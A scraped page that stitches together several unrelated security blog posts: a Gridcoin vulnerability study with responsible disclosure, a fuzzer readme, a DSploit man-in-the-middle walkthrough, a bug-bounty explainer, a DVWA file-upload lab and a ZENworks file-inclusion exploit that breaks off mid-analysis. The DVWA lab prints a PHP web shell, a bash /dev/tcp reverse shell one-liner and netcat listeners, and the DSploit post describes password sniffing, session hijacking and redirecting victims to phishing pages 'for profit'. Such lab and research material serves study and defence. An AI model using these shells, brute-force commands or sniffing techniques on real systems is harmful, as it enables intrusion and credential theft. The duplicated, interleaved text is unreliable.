Gridcoin - The Good
In this post we will take an in depth look at the cryptocurrency Gridcoin, we show how we found two critical design vulnerabilities and how we fixed them.
In the last past years we saw many scientific publications about cryptocurrencies. Some focused on theoretical parts [Source] and some on practical attacks against specific well-known cryptocurrencies, like Bitcoin [Source]. But in general there is a lack of practical research against alternative coins. Or did you know that there are currently over 830 currencies listed online? So we asked ourselves how secure are these currencies, and if they are not just re-branded forks of the Bitcoin source code?
Background
Gridcoin is an Altcoin, which is in active development since 2013. It claims to provide a high sustainability, as it has very low energy requirements in comparison to Bitcoin. It rewards users for contributing computation power to scientific projects, published on the BOINC project platform. Although Gridcoin is not as widespread as Bitcoin, its draft is very appealing as it attempts to eliminate Bitcoin's core problems. It possesses a market capitalization of $13,719,142 (2017/08/10).
Berkeley Open Infrastructure for Network Computing
To solve general scientific meaningful problems, Gridcoin draws on the well-known Berkeley Open Infrastructure for Network Computing (BOINC). It is a software platform for volunteer computing, initially released in 2002 and developed by the University of California, Berkeley. It is an open source software licensed under the GNU Lesser General Public License. The platform enables professionals in need for computation power to distribute their tasks to volunteers. Nowadays it is widely used by researchers with limited resources to solve scientific problems, for example, healing cancer, investigate global warming, finding extraterrestrial intelligence in radio signals and finding larger prime numbers.When launching a BOINC project, its maintainer is required to set up his own BOINC server. Project volunteers may then create accounts (by submitting a username, a password and an email address) and work on specific project tasks, called workunits. The volunteers can process the project tasks and transfer their solutions with a BOINC client.
BOINC architecture
BOINC uses a client-server architecture to achieve its rich feature set. The server component handles the client requests for workunits and the problem solutions uploaded by the clients. The solutions are validated and assimilated by the server component. All workunits are created by the server component and each workunit represents a chunk of a scientific problem which is encapsulated into an application. This application consists of one or multiple in-/output files, containing binary or ASCII encoded parameters.BOINC terminology
- iCPID
- The BOINC project server creates the internal Cross Project Identifier (iCPID) as a 16 byte long random value during account creation. This value is stored by the client and server. From this time on, the iCPID is included in every request and response between client and server
- eCPID
- The external Cross Project Identifier (eCPID) serves the purpose of identifying a volunteer across different BOINC projects without revealing the corresponding email address. It is computed by applying the cryptographic hash function MD5 to (iCPID,email) and thus has a length of 16 byte [Source].
eCPID = MD5(iCPID||email)
- Credits
- BOINC credits are generated whenever a host submits a solution to an assigned task. They are measured in Cobblestone, whereas one Cobblestone is equivalent to 1/200 of CPU time on a reference machine with 1,000 mega floating point operation per seconds [Source]
- Total Credit
- Total number of Cubblestones a user invested with his machines for scientific computations
- Recent Average Credit (RAC)
Gridcoin
As a fork of Litecoin, Gridcoin-Research is a blockchain based cryptocurrency and shares many concepts with Bitcoin. While Bitcoin's transaction data structure and concept is used in an unmodified version, Gridcoin-Research utilizes a slightly modified block structure. A Gridcoin-Research block encapsulates a header and body. The header contains needed meta information and the body encloses transactions. Due to the hashPrevBlockHeader field, which contains the hash of the previous block-header, the blocks are linked and form the distributed ledger, the blockchain. Blocks in the blockchain are created by so called minters. Each block stores a list of recent transactions in its body and further metadata in its header. To ensure that all transactions are confirmed in a decisive order, each block-header field contains a reference to the previous one. To regulate the rate in which new blocks are appended to the blockchain and to reward BOINC contribution, Gridcoin-Research implements another concept called Proof-of-Research. Proof-of-Research is a combination of a new overhauled Proof-of-BOINC concept, which was originally designed for Gridcoin-Classic and the improved Proof-of-Stake concept, inspired by alternative cryptocurrencies.Gridcoin terminology
In order to understand the attacks we need to introduce some Gridcoin specific terms.- eCPID
- Identifier value from BOINC used in Gridcoin to identify the researcher.
- CPIDv2
- contains a checksum to prove that the minter is the owner of the used eCPID. We fully describe the content of this field in the last attack section.
- GRCAddress
- contains the payment address of the minter.
- ResearchAge
- is defined as the time span between the creation time of the last Proof-of-Research generated block with the user's eCPID and the time stamp of the last block in the chain measured in days.
- RSAWeight
- estimates the user's Gridcoin gain for the next two weeks, based on the BOINC contribution of the past two weeks.
Proof-of-Stake
Proof-of-Stake is a Proof-of-Work replacement, which was first utilized by the cryptocurrency Peercoin in 2012. This alternative concept was developed to showcase a working Bitcoin related currency with low power consumption. Therefore, the block generation process has been overhauled. To create a new valid block for the Gridcoin blockchain the following inequality have to be satisfied:
The kernel value represents the concatenation of the parameters listed in Table 2. The referenced unspent transaction output (UTXO) must be at least 16 hours old. The so called RSAWeight is an input value to the kernel computation, it's indicates the average BOINC work, done by a Gridcoin minter.
In direct comparison to Bitcoin's Proof-of-Work concept, it is notable that the hash of the previous block-header is not part of the kernel. Consequently, it is theoretically possible to create a block at any previous point in time in the past. To prevent this, Gridcoin-Research creates fixed interval checkpoint blocks. Once a checkpoint block is synchronized with the network, blocks with older time stamps became invalid. Considering the nature of the used kernel fields, a client with only one UTXO is able to perform a hash calculation each time nTime is updated. This occurs every second, as nTime is a UNIX time stamp. To be able to change the txPrev fields and thereby increase his hash rate, he needs to gain more UTXO by purchasing coins. Note that high UTXO and RSAWeight values mitigate the difficulty of the cryptographic puzzle, which increase the chance of finding a valid kernel. RSAWeight was explained above. Once a sufficient kernel has been found, the referenced UTXO is spent in a transaction to the creator of the block and included in the generated block. This consumes the old UTXO and generates a new one with the age of zero.
The Gridcoin-Research concept does not require much electrical power, because the maximum hash rate of an entity is limited by its owned amount of UTXOs with suitable age.
SHA256(SHA256(kernel)) < Target * UTXO Value + RSAWeight
The kernel value represents the concatenation of the parameters listed in Table 2. The referenced unspent transaction output (UTXO) must be at least 16 hours old. The so called RSAWeight is an input value to the kernel computation, it's indicates the average BOINC work, done by a Gridcoin minter.
In direct comparison to Bitcoin's Proof-of-Work concept, it is notable that the hash of the previous block-header is not part of the kernel. Consequently, it is theoretically possible to create a block at any previous point in time in the past. To prevent this, Gridcoin-Research creates fixed interval checkpoint blocks. Once a checkpoint block is synchronized with the network, blocks with older time stamps became invalid. Considering the nature of the used kernel fields, a client with only one UTXO is able to perform a hash calculation each time nTime is updated. This occurs every second, as nTime is a UNIX time stamp. To be able to change the txPrev fields and thereby increase his hash rate, he needs to gain more UTXO by purchasing coins. Note that high UTXO and RSAWeight values mitigate the difficulty of the cryptographic puzzle, which increase the chance of finding a valid kernel. RSAWeight was explained above. Once a sufficient kernel has been found, the referenced UTXO is spent in a transaction to the creator of the block and included in the generated block. This consumes the old UTXO and generates a new one with the age of zero.
The Gridcoin-Research concept does not require much electrical power, because the maximum hash rate of an entity is limited by its owned amount of UTXOs with suitable age.
Proof-of-Research
Minters relying solely on the Proof-of-Stake rewards are called Investors. In addition to Proof-of-Stake, Gridcoin gives minters a possibility to increase their income with Proof-of-Research rewards. The Proof-of-Research concept implemented in Gridcoin-Research allows the minters to highly increase their block reward by utilizing their BOINC Credits. In this case the minter is called a Researcher.
To reward BOINC contribution, relevant BOINC data needs to be stored in each minted block. Therefore, the software uses the BOINCHash data structure, which is encapsulated in the first transaction of each block. The structure encloses the fields listed in Table 6. The minting and verification process is shown in Figure 2 and works as follows:
To reward BOINC contribution, relevant BOINC data needs to be stored in each minted block. Therefore, the software uses the BOINCHash data structure, which is encapsulated in the first transaction of each block. The structure encloses the fields listed in Table 6. The minting and verification process is shown in Figure 2 and works as follows:
- A minter (Researcher) participates in a BOINC project A and performs computational work for it. In return the project server increases the users Total Credit value on the server. The server therefore stores the minter's email address, iCPID, eCPID and RAC.
- Statistical websites contact project server and down-load the statistics for all users from the project server (A).
- After the user earns credits, his RAC increases. Consequently, this eases the finding of a solution for the Proof-of-Stake cryptographic puzzle, and the user can create (mint) a block and broadcast it to the Gridcoin network.
- Another minter (Investor or Researcher) will receive the block and validate it. Therefore, he extracts the values from the BOINCHash data structure inside the block.
- The minter uses the eCPID from the BOINCHash to request the RAC and other needed values from a statistical website and compares them to the data extracted from the BOINCHash structure, in the event that they are equal and the block solves the cryptographic puzzle, the block is accepted.
 |
| Fig. 2: Gridcoin architecture and minting process |
Reward calculation
The total reward for a solved block is called the Subsidy and is computed as the sum of the Proof-of-Research and the Proof-of-Stake reward.
If a minter operates as an Investor (without BOINC contribution), the eCPID is set to the string Investor and all other fields of the BOINCHash are zeroed. An Investor receives only a relatively small Proof-of-Stake reward.Because the Proof-of-Research reward is much higher than its Proof-of-Stake counterpart, contributing to BOINC projects is more worth the effort.
Statistic Website
At the beginning of the blog post, the core concept behind BOINC was described. One functionality is the creation of BOINC Credits for users, who perform computational work for the project server. This increases the competition between BOINC users and therefore has a positive effect on the amount of computational work users commit. Different websites 4 collect credit information of BOINC users from known project servers and present them online. The Gridcoin client compares the RAC and total credit values stored in a new minted block with the values stored on cpid.gridcoin.us:5000/get_user.php?cpid=eCPID where eCPID is the actual value of the researcher. If there are differences, the client declines the block. In short, statistical websites are used as control instance for Gridcoin. It is obvious that gridcoin.us administrators are able to modify values of any user. Thus, they are able to manipulate the amount of Gridcoins a minter gets for his computational work. This is crucial for the trust level and undermines the general decentralized structure of a cryptocurrency.Project Servers
Gridcoin utilizes BOINC projects to outsource meaningful computation tasks from the currency. For many known meaningful problems there exist project servers 5 that validate solutions submitted by users, 6 and decide how many credits the users receive for their solutions. Therefore, the project servers can indirectly control the amount of Gridcoins a minter gets for his minted block via the total credit value. As a result, a Gridcoin user also needs to trust the project administrators. This is very critical since there is no transparency in the credit system of project server. If you want to know why decentralization is not yet an option, see our paper from WOOT'17.Attacks
In addition to the trust a Gridcoin user needs to put into the project server and statistic website administrators, Gridcoin suffers from serious flaws which allows the revelation of minter identities or even stealing coins. Our attacks do not rely on the Gridcoin trust issues and the attacker does not need to be in possession of specific server administrative rights. We assume the following two simple attackers with limited capability sets. The first one, is the blockchain grabber which can download the Gridcoin blockchain from an Internet resource and runs a program on the downloaded data. The second one, the Gridcoin attacker, acts as a normal Gridcoin user, but uses a modified Gridcoin client version, in order to run our attacks.Interestingly, the developer of Gridcoin tried to make the source code analysis somewhat harder, by obfuscating the source code of relevant functions.
 |
| Fig. 3: Obfuscated source code in Gridcoin [Source] |
Grab Gridcoin user email addresses
In order to protect the email addresses of Gridcoin Researchers, neither BOINC project websites nor statistical websites directly include these privacy critical data. The statistical websites only include eCPID entries, which are used to reward Gridcoin Researchers. However, the email addresses are hidden inside the computation of the BOINCHash (cf. Table 1). A BOINCHash is created every time a Researcher mints a new block and includes a CPIDv2 value. The CPIDv2 value contains an obfuscated email address with iCPID and a hash over the previous blockchain block.
By collecting the blockchain data and reversing the obfuscation function (cf. Figure 4 and Figure 7), the attacker gets all email addresses and iCPIDs ever used by Gridcoin Researchers. See the reversed obfuscation function in Figure 4 and Figure 5.
Evaluation
We implemented a deobfuscation function (cf. Figure 7) and executed it on the blockchain. This way, we were able to retrieve all (2709) BOINC email addresses and iCPIDs used by Gridcoin Researchers. This is a serious privacy issue and we address it with our fix (cf. The Fix).Steal Gridcoin users BOINC reward
The previous attack through deobfuscation allows us to retrieve iCPID values and email addresses. Thus, we have all values needed to create a new legitimate eCPID. This is required because the CPIDv2 contains the last block hash and requires a re-computation for every new block it should be used in. We use this fact in the following attack and show how to steal the computational work from another legitimate Gridcoin Researcher by mining a new Gridcoin block with forged BOINC information. Throughout this last part of the post, we assume the Gridcoin Minter attacker model where the attacker has a valid Gridcoin account and can create new blocks. However, the attacker does not perform any BOINC work. |
| Tab. 1: BOINCHash structure as stored and used in the Gridcoin blockchain. |
 |  |
| Fig. 4: Obfuscation function | Fig. 5: Deobfuscation function |
Evaluation
In order to verify our attacks practically, we created two virtual machines (R and A), both running Ubuntu 14.04.3 LTS. The virtual machine R contained a legitimate BOINC and Gridcoin instance. It represented the setup of a normal Gridcoin Researcher. The second machine A contained a modified Gridcoin-Research client 3.5.6.8 version, which tried to steal the Proof-of-Research reward of virtual machine R. Thus, we did not steal reward of other legitimate users. The victim BOINC client was attached to the SETI@home project 11 with the eCPID 9f502770e61fc03d23d8e51adf7c6291.
The victim and the attacker were in possession of Gridcoins, enabling them to stake currency and to create new blocks.
 |
| Fig. 6: CPIDv2 calculation deobfuscated |
Initially both Gridcoin-Research clients retrieved the blockchain from other Gridcoin nodes in the Gridcoin network.
 |
| Fig. 7: Reverse the CPIDv2 calculation to get iCPID and email address |
Once a block had been created and confirmed, the attacker received the increased coin reward with zero BOINC contribution done. The attack could only be detected by its victims because an outside user did not know the legitimate Gridcoin addresses a Researcher uses.
All blocks created with our victim's eCPID are shown in Table 2. Illegitimate blocks are highlighted. We were able to mint multiple illegitimate blocks, and thus stealing Research Age from our victim machine R. All nine blocks created and send by our attacker to the Gridcoin network passed the Gridcoin block verification, were confirmed multiple times, and are part of the current Gridcoin blockchain. During our testing timespan of approximately three weeks, the attacker machine was wrongfully rewarded with 72.4 Proof-of-Research generated Gridcoins, without any BOINC work. The results show that the attack is not only theoretically possible, but also very practical, feasible and effective. The attack results can be reproduced with our Gridcoin-Research-Attack client.
The Fix
In order to fix the security issue, we found one solution which does not require any changes to the BOINC source code nor the infrastructure. It is sufficient to change some parts of the already existing Gridcoin Beacon system. Thus, our solution is backwards compatible.The current Gridcoin client utilizes so called Beacons to register new eCPIDs and stores them as a transaction of 0.0001 Gridcoins in a Superblock which is created every 24 hours. A Beacon encloses the user's personal eCPIDs, a corresponding unused (but irreversible) CPIDv2, and the wallet's main Gridcoin payment address. Once the Superblock is created, the eCPIDs is bound to one Gridcoin payment address. During the block verification process this bond is unfortunately not checked. Furthermore, the existing Beacon system does not use any strong asymmetric cryptography to ensure authenticity and integrity of the broadcasted data. We propose to extend the Beacon system with public key cryptography. In detail, we suggest that a user binds his fresh public key PK_1 to a newly generated eCPID, and then storing them together in a Superblock. An initial Beacon would therefore contain a hashed (e.g. SHA-256) eCPID, the public key, a Nonce, and a cryptographic signature created with the corresponding secret key SK_1 of the public key. This allows only the owner of the secret key to create valid signatures over blocks created with his eCPID. Thus, an adversary first needs to forge a cryptographic signature before he can claim Proof-of-Research work of another Gridcoin user. Thus, he is not capable of stealing the reward of the user.
| Beacon to create a eCPID, public/secret key pair bond |
For verification purposes nodes fetch the corresponding latest public key from one of the Superblocks. Furthermore, this Beacon structure allows a user to replace his previous public key associated with his eCPID. This is realized by submitting a new Beacon with a new public key PK_2, signed with his old secret key.
| Beacon to update a eCPID, public/secret key pair bond |
All Beacons in the chain are verifiable and the latest public key is always authentic. The Nonce provide freshness for the signature input, and therefore prevent replay attacks against the Beacon system.
Note that the eCPID needs to be completely unknown to the network, when sending the initial Beacon, for this concept to work as intended. The hash function ensures, that the Beacon does not reveal the fresh eCPID. As a result, an attacker is unable to mint with a eCPID even if he was able to intercept an initial Beacon and replaced the public key and signature with his own parameters, beforehand. This solution does not require any changes in the BOINC source code or the project servers.
Sign a block
In order to claim the Proof-of-Research reward for a newly created block, the Gridcoin minter computes a signature over the hash of the blockheader. Afterwards, he stores the resulting value at the end of the corresponding block in a new field. The private key used for the signature generation must correspond to the advertised public key by the user. It is important to note that the signature value is not part of the Merkle tree, and thus does not change the blockheader. In the end, the signature can then be verified by every other Gridcoin user via the advertised public key corresponding to the eCPID of the Gridcoin minter.Responsible Disclosure
The attacks and the countermeasures were responsibly disclosed to the Gridcoin developer on the 14th of September, 2016. The developer used our proposed countermeasures and started to implement a new version. Since version 3.5.8.8, which is mandatory for all Gridcoin users, there exists an implementation, which contains countermeasures to our reward stealing attack.See our next blog post, why Gridcoin is still insecure and should not be used anymore.
Further Reading
A more detailed description of Gridcoin and the attacks will be presented at WOOT'17, the paper is available here.
Authors
Tobias Niemann
Juraj Somorovsky
Read more
- Udemy Hacking
- Growth Hacking Examples
- Hacking Madrid
- Que Estudiar Para Ser Hacker
- Raspberry Pi Hacking
- Hacking 2018
- Ultimate Hacking Keyboard
- Hacking Wallpaper
- Etica Hacker
- El Libro Del Hacker
- Hacking Background
- Herramientas De Seguridad Informatica
- Hacking Etico Certificacion
- Hacking Mifare
- Herramientas Growth Hacking
Brutality: A Fuzzer For Any GET Entries
Brutalitys' Features
- Multi-threading on demand.
- Fuzzing, bruteforcing GET params.
- Find admin panels.
- Colored output.
- Hide results by return code, word numbers.
- Proxy support.
- Big wordlist.
Brutality's Installtion
How to use Brutality?
Examples:
Use default wordlist with 5 threads (-t 5) and hide 404 messages (–e 404) to fuzz the given URL (http://192.168.1.1/FUZZ):
python brutality.py -u 'http://192.168.1.1/FUZZ' -t 5 -e 404Use common_pass.txt wordlist (-f ./wordlist/common_pass.txt), remove response with 6969 length (-r 6969) and proxy at 127.0.0.1:8080 (-p http://127.0.0.1:8080) to fuzz the given URL (http://192.168.1.1/brute.php?username=admin&password=FUZZ&submit=submit#):
python brutality.py -u 'http://192.168.1.1/brute.php?username=admin&password=FUZZ&submit=submit#' -f ./wordlist/common_pass.txt -r 6969 -p http://127.0.0.1:8080ToDo List:
- Smooth output.
- Export file report.
- Modularization.
More articles
DSploit
DSploit
After playing with the applications installed on the Pwn Pad, I found that the most important application (at least for me) was missing from the pre-installed apps. Namely, DSploit. Although DSploit has tons of features, I really liked the multiprotocol password sniffing (same as dsniff) and the session hijacking functionality.
The DSploit APK in the Play Store was not working for me, but the latest nightly on http://dsploit.net worked like a charm.
Most features require that you and your target uses the same WiFi network, and that's it. It can be Open, WEP, WPA/WPA2 Personal. On all of these networks, DSploit will sniff the passwords - because of the active attacks. E.g. a lot of email clients still use IMAP with clear text passwords, or some webmails, etc.
First, DSploit lists the AP and the known devices on the network. In this case, I chose one victim client.
In the following submenu, there are tons of options, but the best features are in the MITM section.
Stealthiness warning: in some cases, I received the following popup on the victim Windows:
This is what we have under the MITM submenu:
Password sniffing
For example, let's start with the Password Sniffer. It is the same as EvilAP and DSniff in my previous post. With the same results for the popular Hungarian webmail with the default secure login checkbox turned off. Don't forget, this is not an Open WiFi network, but one with WPA2 protection!
Session hijack
Now let's assume that the victim is very security-aware and he checks the secure login checkbox. Another cause can be that the victim already logged in, long before we started to attack. The session hijacking function is similar to the Firesheep tool, but it works with every website where the session cookies are sent in clear text, and there is no need for any additional support.
In a session hijacking attack (also called "sidejacking"), after the victim browser sends the authentication cookies in clear text, DSploit copies these cookies into its own browser, and opens the website with the same cookies, which results in successful login most of the time. Let's see session hijacking in action!
Here, we can see that the session cookies have been sniffed from the air:
Let's select that session, and be amazed that we logged into the user's webmail session.
Redirect traffic
This feature can be used both for fun or profit. For fun, you can redirect all the victim traffic to http://www.kittenwar.com/. For-profit, you can redirect your victim to phishing pages.Replace images, videos
I think this is just for fun here. Endless Rick Rolling possibilities.Script injection
This is mostly for profit. client-side injection, drive-by-exploits, endless possibilities.Custom filter
If you are familiar with ettercap, this has similar functionalities (but dumber), with string or regex replacements. E.g. you can replace the news, stock prices, which pizza the victim ordered, etc. If you know more fun stuff here, please leave a comment (only HTTP scenario - e.g. attacking Facebook won't work).Additional fun (not in DSploit) - SSLStrip
From the MITM section of DSploit, I really miss the SSLStrip functionality. Luckily, it is built into the Pwn Pad. With the help of SSLStrip, we can remove the references to HTTPS links in the clear text HTTP traffic, and replace those with HTTP. So even if the user checks the secure login checkbox at freemail.hu, the password will be sent in clear text - thus it can be sniffed with DSniff.HTML source on the client-side without SSLstrip:
HTML source on the client-side with SSL strip:
With EvilAP, SSLStrip, and DSniff, the password can be stolen. No hacking skillz needed.
Lessons learned here
If you are a website operator where you allow your users to login, always:- Use HTTPS with a trusted certificate, and redirect all unencrypted traffic to HTTPS ASAP
- Mark the session cookies with the secure flag
- Use HSTS to prevent SSLStrip attacks
If you are a user:
- Don't trust sites with your confidential data if the above points are not fixed. Choose a more secure alternative
- Use HTTPS everywhere plugin
- For improved security, use VPN
Because hacking has never been so easy before.
And last but not least, if you like the DSploit project, don't forget to donate them!
And last but not least, if you like the DSploit project, don't forget to donate them!
$$$ Bug Bounty $$$
What is Bug Bounty ?
A bug bounty program, also called a vulnerability rewards program (VRP), is a crowdsourcing initiative that rewards individuals for discovering and reporting software bugs. Bug bounty programs are often initiated to supplement internal code audits and penetration tests as part of an organization's vulnerability management strategy.
Many software vendors and websites run bug bounty programs, paying out cash rewards to software security researchers and white hat hackers who report software vulnerabilities that have the potential to be exploited. Bug reports must document enough information for for the organization offering the bounty to be able to reproduce the vulnerability. Typically, payment amounts are commensurate with the size of the organization, the difficulty in hacking the system and how much impact on users a bug might have.
Mozilla paid out a $3,000 flat rate bounty for bugs that fit its criteria, while Facebook has given out as much as $20,000 for a single bug report. Google paid Chrome operating system bug reporters a combined $700,000 in 2012 and Microsoft paid UK researcher James Forshaw $100,000 for an attack vulnerability in Windows 8.1. In 2016, Apple announced rewards that max out at $200,000 for a flaw in the iOS secure boot firmware components and up to $50,000 for execution of arbitrary code with kernel privileges or unauthorized iCloud access.
While the use of ethical hackers to find bugs can be very effective, such programs can also be controversial. To limit potential risk, some organizations are offering closed bug bounty programs that require an invitation. Apple, for example, has limited bug bounty participation to few dozen researchers.
Related articlesA bug bounty program, also called a vulnerability rewards program (VRP), is a crowdsourcing initiative that rewards individuals for discovering and reporting software bugs. Bug bounty programs are often initiated to supplement internal code audits and penetration tests as part of an organization's vulnerability management strategy.
Many software vendors and websites run bug bounty programs, paying out cash rewards to software security researchers and white hat hackers who report software vulnerabilities that have the potential to be exploited. Bug reports must document enough information for for the organization offering the bounty to be able to reproduce the vulnerability. Typically, payment amounts are commensurate with the size of the organization, the difficulty in hacking the system and how much impact on users a bug might have.
Mozilla paid out a $3,000 flat rate bounty for bugs that fit its criteria, while Facebook has given out as much as $20,000 for a single bug report. Google paid Chrome operating system bug reporters a combined $700,000 in 2012 and Microsoft paid UK researcher James Forshaw $100,000 for an attack vulnerability in Windows 8.1. In 2016, Apple announced rewards that max out at $200,000 for a flaw in the iOS secure boot firmware components and up to $50,000 for execution of arbitrary code with kernel privileges or unauthorized iCloud access.
While the use of ethical hackers to find bugs can be very effective, such programs can also be controversial. To limit potential risk, some organizations are offering closed bug bounty programs that require an invitation. Apple, for example, has limited bug bounty participation to few dozen researchers.
Learning Web Pentesting With DVWA Part 5: Using File Upload To Get Shell
In today's article we will go through the File Upload vulnerability of DVWA. File Upload vulnerability is a common vulnerability in which a web app doesn't restrict the type of files that can be uploaded to a server. The result of which is that a potential adversary uploads a malicious file to the server and finds his/her way to gain access to the server or perform other malicious activities. The consequences of Unrestricted File Upload are put out by OWASP as: "The consequences of unrestricted file upload can vary, including complete system takeover, an overloaded file system or database, forwarding attacks to back-end systems, client-side attacks, or simple defacement. It depends on what the application does with the uploaded file and especially where it is stored."
For successful vulnerability exploitation, we need two things:
1. An unrestricted file upload functionality.
2. Access to the uploaded file to execute the malicious code.
To perform this type of attack on DVWA click on File Upload navigation link, you'll be presented with a file upload form like this:
Related articlesFor successful vulnerability exploitation, we need two things:
1. An unrestricted file upload functionality.
2. Access to the uploaded file to execute the malicious code.
To perform this type of attack on DVWA click on File Upload navigation link, you'll be presented with a file upload form like this:
Lets upload a simple text file to see what happens. I'll create a simple text file with the following command:
and now upload it.
The server gives a response back that our file was uploaded successfully and it also gives us the path where our file was stored on the server. Now lets try to access our uploaded file on the server, we go to the address provided by the server which is something like this:
and we see the text we had written to the file. Lets upload a php file now since the server is using php. We will upload a simple php file containing phpinfo() function. The contents of the file should look something like this.
Save the above code in a file called info.php (you can use any name) and upload it. Now naviagte to the provided URL:
and you should see a phpinfo page like this:
phpinfo page contains a lot of information about the web application, but what we are interested in right now in the page is the disable_functions column which gives us info about the disabled functions. We cannot use disabled functions in our php code. The function that we are interested in using is the system() function of php and luckily it is not present in the disable_functions column. So lets go ahead and write a simple php web shell:
save the above code in a file shell.php and upload it. Visit the uploaded file and you see nothing. Our simple php shell is looking for a "cmd" GET parameter which it passes then to the system() function which executes it. Lets check the user using the whoami command as follows:
we see a response from the server giving us the user under which the web application is running.
Now start a listener on host with this command:
and then enter the url encoded reverse shell in the cmd parameter of the url like this:
looking back at the listener we have a reverse shell.
and upload the reverse shell to the server and access it to execute our reverse shell.
That's it for today have fun.
echo TESTUPLOAD > test.txt
The server gives a response back that our file was uploaded successfully and it also gives us the path where our file was stored on the server. Now lets try to access our uploaded file on the server, we go to the address provided by the server which is something like this:
http://localhost:9000/hackable/uploads/test.txt
<?php
phpinfo();
?>
http://localhost:9000/hackable/uploads/info.php
phpinfo page contains a lot of information about the web application, but what we are interested in right now in the page is the disable_functions column which gives us info about the disabled functions. We cannot use disabled functions in our php code. The function that we are interested in using is the system() function of php and luckily it is not present in the disable_functions column. So lets go ahead and write a simple php web shell:
<?php
system($_GET["cmd"]);
?>
http://localhost:9000/hackable/uploads/shell.php?cmd=whoami
We can use other bash commands such as ls to list the directories. Lets try to get a reverse shell now, we can use our existing webshell to get a reverse shell or we can upload a php reverse shell. Since we already have webshell at our disposal lets try this method first.
Lets get a one liner bash reverseshell from Pentest Monkey Reverse Shell Cheat Sheet and modify it to suit our setup, but we first need to know our ip address. Enter following command in a terminal to get your ip address:
ifconfig docker0
the above command provides us information about our virtual docker0 network interface. After getting the ip information we will modify the bash one liner as:
bash -c 'bash -i >& /dev/tcp/172.17.0.1/9999 0>&1'
here 172.17.0.1 is my docker0 interface ip and 9999 is the port on which I'll be listening for a reverse shell. Before entering it in our URL we need to urlencode it since it has some special characters in it. After urlencoding our reverse shell one liner online, it should look like this:
bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F172.17.0.1%2F9999%200%3E%261%27
nc -lvnp 9999
http://localhost:9000/hackable/uploads/shell.php?cmd=bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F172.17.0.1%2F9999%200%3E%261%27
Now lets get a reverse shell by uploading a php reverse shell. We will use pentest monkey php reverse shell which you can get here. Edit the ip and port values of the php reverse shell to 172.17.0.1 and 9999. Setup our netcat listener like this:
nc -lvnp 9999
That's it for today have fun.
References:
- Unrestricted File Upload: https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload
- Reverse Shell Cheat Sheet: http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
- Php Reverse Shell (Pentest Monkey): https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
Novell Zenworks MDM: Mobile Device Management For The Masses
I'm pretty sure the reason Novell titled their Mobile Device Management (MDM, yo) under the 'Zenworks' group is because the developers of the product HAD to be in a state of meditation (sleeping) when they were writing the code you will see below.
Time to wake up - https://www.youtube.com/watch?v=vQObWW06VAM
For some reason the other night I ended up on the Vupen website and saw the following advisory on their page:
Novell ZENworks Mobile Management LFI Remote Code Execution (CVE-2013-1081) [BA+Code]
I took a quick look around and didn't see a public exploit anywhere so after discovering that Novell provides 60 day demos of products, I took a shot at figuring out the bug.
The actual CVE details are as follows:
"Directory traversal vulnerability in MDM.php in Novell ZENworks Mobile Management (ZMM) 2.6.1 and 2.7.0 allows remote attackers to include and execute arbitrary local files via the language parameter."
After setting up a VM (Zenworks MDM 2.6.0) and getting the product installed it looked pretty obvious right away ( 1 request?) where the bug may exist:
POST /DUSAP.php HTTP/1.1Pulling up the source for the "DUSAP.php" script the following code path stuck out pretty bad:
Host: 192.168.20.133
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:21.0) Gecko/20100101 Firefox/21.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.20.133/index.php
Cookie: PHPSESSID=3v5ldq72nvdhsekb2f7gf31p84
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
username=&password=&domain=&language=res%2Flanguages%2FEnglish.php&submit=
<?php
session_start();
$UserName = $_REQUEST['username'];
$Domain = $_REQUEST['domain'];
$Password = $_REQUEST['password'];
$Language = $_REQUEST['language'];
$DeviceID = '';
if ($Language !== '' && $Language != $_SESSION["language"])
{
//check for validity
if ((substr($Language, 0, 14) == 'res\\languages\\' || substr($Language, 0, 14) == 'res/languages/') && file_exists($Language))
{
$_SESSION["language"] = $Language;
}
}
if (isset($_SESSION["language"]))
{
require_once( $_SESSION["language"]);
} else
{
require_once( 'res\languages\English.php' );
}
$_SESSION['$DeviceSAKey'] = mdm_AuthenticateUser($UserName, $Domain, $Password, $DeviceID);
- Check if the "language" parameter is passed in on the request
- If the "Language" variable is not empty and if the "language" session value is different from what has been provided, check its value
- The "validation" routine checks that the "Language" variable starts with "res\languages\" or "res/languages/" and then if the file actually exists in the system
- If the user has provided a value that meets the above criteria, the session variable "language" is set to the user provided value
- If the session variable "language" is set, include it into the page
- Authenticate
So it is possible to include any file from the system as long as the provided path starts with "res/languages" and the file exists. To start off it looked like maybe the IIS log files could be a possible candidate to include, but they are not readable by the user everything is executing under…bummer. The next spot I started looking for was if there was any other session data that could be controlled to include PHP. Example session file at this point looks like this:
$error|s:12:"Login Failed";language|s:25:"res/languages/English.php";$DeviceSAKey|i:0;
The "$error" value is server controlled, the "language" has to be a valid file on the system (cant stuff PHP in it), and "$DeviceSAKey" appears to be related to authentication. Next step I started searching through the code for spots where the "$_SESSION" is manipulated hoping to find some session variables that get set outside of logging in. I ran the following to get a better idea of places to start looking:
egrep -R '\$_SESSION\[.*\] =' ./
This pulled up a ton of results, including the following:
